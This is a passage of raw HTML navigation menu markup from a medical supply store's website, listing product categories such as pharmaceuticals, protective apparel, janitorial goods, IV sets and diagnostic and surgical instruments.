><span>Collection Kits</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/"  class="level-top" ><span>Sterilization</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/pharmaceuticals-or-otc/id/370/"  class="level-top" ><span>Pharmaceuticals or OTC</span></a><ul><li  class="level1 nav-19-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/371/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-19-1-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/372/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul></ul></li><li><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul><li  class="level1 nav-22-1 first last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul></ul></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/hampers/id/42/"  class="level-top" ><span>Hampers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cloth-bags/id/53/"  class="level-top" ><span>Cloth Bags</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/biohazard/id/77/"  class="level-top" ><span>Biohazard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/linen/id/78/"  class="level-top" ><span>Linen</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/zip-closure/id/332/"  class="level-top" ><span>Zip Closure</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/waste-receptacle/id/504/"  class="level-top" ><span>Waste Receptacle</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/step-open/id/161/"  class="level-top" ><span>Step Open</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/open-top/id/727/"  class="level-top" ><span>Open Top</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/accessories/id/917/"  class="level-top" ><span>Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-sets/id/241/"  class="level-top" ><span>Specialty Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sets-or-extension-sets/id/426/"  class="level-top" ><span>Sets or Extension Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/connectors-or-plugs-or-pins/id/427/"  class="level-top" ><span>Connectors or Plugs or Pins</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/iv-pumps-or-accessories/id/594/"  class="level-top" ><span>IV Pumps or Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-dispensing/id/595/"  class="level-top" ><span>Transfer or Dispensing</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/standard/id/253/"  class="level-top" ><span>Standard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety/id/274/"  class="level-top" ><span>Safety</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-catheters/id/597/"  class="level-top" ><span>Specialty Catheters</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/armboards/id/315/"  class="level-top" ><span>Armboards</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/639/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bottles-or-containers/id/782/"  class="level-top" ><span>Bottles or Containers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/manual/id/363/"  class="level-top" ><span>Manual</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/automatic/id/668/"  class="level-top" ><span>Automatic</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infusion-solutions/id/450/"  class="level-top" ><span>Infusion Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/irrigation-or-flush-solutions/id/635/"  class="level-top" ><span>Irrigation or Flush Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/facial-tissue/id/590/"  class="level-top" ><span>Facial Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/wipers/id/591/"  class="level-top" ><span>Wipers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bathroom-tissue/id/622/"  class="level-top" ><span>Bathroom Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/roll-towels/id/623/"  class="level-top" ><span>Roll Towels</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/624/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/paper-towel/id/625/"  class="level-top" ><span>Paper Towel</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/663/"  class="level-top" ><span>Equipment</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cleansers/id/762/"  class="level-top" ><span>Cleansers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/flashlights/id/774/"  class="level-top" ><span>Flashlights</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/798/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/rugs-mats/id/882/"  class="level-top" ><span>Rugs, mats</span></a></li><li><a href="https://inovatiqa.com/iv/iv-sets//transfer-or-dispensing.html"  class="level-top" ><span>Transfer or Dispensing </span></a></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous//rugs.html"  class="level-top" ><span>Rugs</span></a></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


            </ul>
        </div>
        <ul id="mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <!--<li  class="level0 nav-1 first level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-monitoring-or-vital-signs/id/4/" ><span>Patient Monitoring or Vital Signs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximeter-accessories/id/5/" ><span>Pulse Oximeter Accessories</span></a></li><li  class="level2 nav-1-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscope-replacement-parts/id/88/" ><span>Stethoscope Replacement Parts</span></a></li><li  class="level2 nav-1-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/blood-pressure/id/234/" ><span>Blood Pressure</span></a></li><li  class="level2 nav-1-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/bp-replacement-parts/id/235/" ><span>Bp Replacement Parts</span></a></li><li  class="level2 nav-1-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscopes/id/236/" ><span>Stethoscopes</span></a></li><li  class="level2 nav-1-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/thermometers/id/301/" ><span>Thermometers</span></a></li><li  class="level2 nav-1-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-screening/id/303/" ><span>Hearing Screening</span></a></li><li  class="level2 nav-1-1-8"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-accessories/id/304/" ><span>Vital Signs-Accessories</span></a></li><li  class="level2 nav-1-1-9"><a href="https://inovatiqa.com/catalog/category/view/s/thermometer-sheaths-or-probe-covers/id/479/" ><span>Thermometer Sheaths or Probe Covers</span></a></li><li  class="level2 nav-1-1-10"><a href="https://inovatiqa.com/catalog/category/view/s/vision-screening/id/524/" ><span>Vision Screening</span></a></li><li  class="level2 nav-1-1-11"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-monitors/id/528/" ><span>Vital Signs Monitors</span></a></li><li  class="level2 nav-1-1-12"><a href="https://inovatiqa.com/catalog/category/view/s/spirometry/id/568/" ><span>Spirometry</span></a></li><li  class="level2 nav-1-1-13"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximetry/id/611/" ><span>Pulse Oximetry</span></a></li><li  class="level2 nav-1-1-14"><a href="https://inovatiqa.com/catalog/category/view/s/spirometer-accessories/id/637/" ><span>Spirometer Accessories</span></a></li><li  class="level2 nav-1-1-15 last"><a href="https://inovatiqa.com/diagnostic-instruments/patient-monitoring-or-vital-signs//fetal-heart.html" ><span>Fetal Heart </span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasound/id/67/" ><span>Ultrasound</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/accessories-or-supplies/id/68/" ><span>Accessories or Supplies</span></a></li><li  class="level2 nav-1-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/931/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cardiology/id/70/" ><span>Cardiology</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/71/" ><span>Miscellaneous Supplies</span></a></li><li  class="level2 nav-1-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/ecg-accessories/id/254/" ><span>ECG Accessories</span></a></li><li  class="level2 nav-1-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-pads/id/399/" ><span>Electrodes or Pads</span></a></li><li  class="level2 nav-1-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/stress-accessories/id/469/" ><span>Stress Accessories</span></a></li><li  class="level2 nav-1-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/holter-accessories/id/545/" ><span>Holter Accessories</span></a></li><li  class="level2 nav-1-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/aed-or-defib-or-accessories/id/580/" ><span>AED or Defib or Accessories</span></a></li><li  class="level2 nav-1-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/ecg/id/669/" ><span>ECG</span></a></li><li  class="level2 nav-1-3-8"><a href="https://inovatiqa.com/catalog/category/view/s/stress/id/749/" ><span>Stress</span></a></li><li  class="level2 nav-1-3-9"><a href="https://inovatiqa.com/catalog/category/view/s/holter/id/754/" ><span>Holter</span></a></li><li  class="level2 nav-1-3-10 last"><a href="https://inovatiqa.com/catalog/category/view/s/connectivity/id/878/" ><span>Connectivity</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/illuminators/id/255/" ><span>Illuminators</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laryngoscopes/id/256/" ><span>Laryngoscopes</span></a></li><li  class="level2 nav-1-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/otoscope-specula/id/300/" ><span>Otoscope Specula</span></a></li><li  class="level2 nav-1-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/vaginal-specula/id/305/" ><span>Vaginal Specula</span></a></li><li  class="level2 nav-1-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/penlights/id/351/" ><span>Penlights</span></a></li><li  class="level2 nav-1-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-sets-or-systems/id/406/" ><span>Diagnostic Sets or Systems</span></a></li><li  class="level2 nav-1-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/handles-or-chargers/id/407/" ><span>Handles or Chargers</span></a></li><li  class="level2 nav-1-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/bulbs-or-lamps/id/408/" ><span>Bulbs or lamps</span></a></li><li  class="level2 nav-1-4-8"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmoscopes/id/409/" ><span>Opthalmoscopes</span></a></li><li  class="level2 nav-1-4-9"><a href="https://inovatiqa.com/catalog/category/view/s/otoscopes/id/410/" ><span>Otoscopes</span></a></li><li  class="level2 nav-1-4-10"><a href="https://inovatiqa.com/catalog/category/view/s/headlamps-or-loupes/id/758/" ><span>Headlamps or Loupes</span></a></li><li  class="level2 nav-1-4-11"><a href="https://inovatiqa.com/catalog/category/view/s/batteries/id/809/" ><span>Batteries</span></a></li><li  class="level2 nav-1-4-12 last"><a href="https://inovatiqa.com/diagnostic-instruments/illuminators//miscellaneous.html" ><span>Miscellaneous </span></a></li></ul></li><li  class="level1 nav-1-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dopplers/id/263/" ><span>Dopplers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/264/" ><span>Equipment</span></a></li><li  class="level2 nav-1-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/364/" ><span>Miscellaneous Supplies</span></a></li></ul></li><li  class="level1 nav-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-instruments/id/302/" ><span>Miscellaneous Instruments</span></a></li><li  class="level1 nav-1-7 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/meters-or-monitors/id/737/" ><span>Meters or Monitors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/diabetes-or-glucose/id/738/" ><span>Diabetes or Glucose</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies.html" ><span>Exam Room Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/sundry-jars-or-storage-containers.html" ><span>Sundry Jars or Storage Containers</span></a></li><li  class="level2 nav-3-1-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/lubricating-or-ultrasound-gel.html" ><span>Lubricating or Ultrasound gel</span></a></li><li  class="level2 nav-3-1-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/cotton-balls-or-cotton-rolls.html" ><span>Cotton Balls or Cotton Rolls</span></a></li><li  class="level2 nav-3-1-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/woodenware.html" ><span>Woodenware</span></a></li><li  class="level2 nav-3-1-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/pill-or-medicine-containers.html" ><span>Pill or Medicine Containers</span></a></li><li  class="level2 nav-3-1-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/alcohol-dispensers.html" ><span>Alcohol Dispensers</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items.html" ><span>Personal Care Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/grooming.html" ><span>Grooming</span></a></li><li  class="level2 nav-3-2-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/oral-care.html" ><span>Oral Care</span></a></li><li  class="level2 nav-3-2-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-2-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/personal-hygiene.html" ><span>Personal Hygiene</span></a></li></ul></li><li  class="level1 nav-3-3 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items.html" ><span>Admissions or Bedside Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/plastic-or-stainless-ware.html" ><span>Plastic or Stainless 